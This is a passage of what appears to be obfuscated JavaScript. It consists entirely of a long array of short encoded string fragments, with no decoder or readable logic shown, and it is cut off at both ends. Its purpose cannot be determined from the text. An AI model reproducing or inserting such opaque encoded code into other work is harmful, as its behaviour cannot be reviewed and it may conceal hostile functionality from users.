oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmo